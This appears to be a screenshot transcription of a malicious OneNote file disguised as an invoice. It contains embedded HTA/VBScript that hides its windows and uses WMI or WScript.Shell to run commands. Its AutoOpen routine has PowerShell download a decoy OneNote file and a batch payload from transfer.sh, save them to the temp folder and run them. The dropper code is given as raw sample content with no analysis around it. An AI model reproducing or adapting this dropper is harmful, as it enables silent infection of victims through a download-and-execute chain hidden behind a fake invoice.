 Invoice #099272663.one
18 <!DOCTYPE html>
19 <html>
20 <head>
21 <HTA:APPLICATION icon="#" WINDOWSTATE="normal" SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" BORDER="none" SCROLL="no" />
22 <script type="text/vbscript">
23
24 ' Exec process using WMI
25 Function WmiExec(cmdLine )
26     Dim objConfig
27     Dim objProcess
28     Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
29     Set objStartup = objWMIService.Get("Win32_ProcessStartup")
30     Set objConfig = objStartup.SpawnInstance_
31     objConfig.ShowWindow = 0
32     Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
33     WmiExec = dukpatek(objProcess, objConfig, cmdLine)
34 End Function
35
36
37 Private Function dukpatek(myObjP , myObjC , myCmdL )
38     Dim procId
39     dukpatek = myObjP.Create(myCmdL, Null, myObjC, procId)
40 End Function
41
42
43
44 Sub AutoOpen()
45     ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://www.onenotegem.com/uploads/soft/one-templates/the_daily_schedule.one -OutFile $env:tmp\invoice.one; Start-Process -Filepath
$env:tmp\invoice.one"
46         ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://transfer.sh/get/bjLvT5/AsyncClientnownow.bat -OutFile $env:tmp\system32.bat; Start-Process -Filepath $env:tmp\system32.bat"
47 End Sub
48
49
50
51
52 ' Exec process using WScript.Shell (asynchronous)
53 Sub WscriptExec(cmdLine )
54     CreateObject("WScript.Shell").Run cmdLine, 0
55 End Sub
56
57
58 Sub ExecuteCmdAsync(targetPath )
59     On Error Resume Next
60     Err.Clear
61     wimResult = WmiExec(targetPath)
62     If Err.Number <> 0 Or wimResult <> 0 Then
63         Err.Clear
64         WscriptExec targetPath
65     End If
Normal text file length : 26,440 lines : 154 Ln : 46 Col : 95 Pos : 10,734 Unix (LF) ANSI INS